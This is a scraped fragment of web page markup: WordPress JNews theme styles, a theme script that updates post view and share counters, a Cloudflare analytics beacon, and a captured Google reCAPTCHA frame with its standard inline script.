.jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bhKL23vYrqSUawjN56V2fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768624537254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>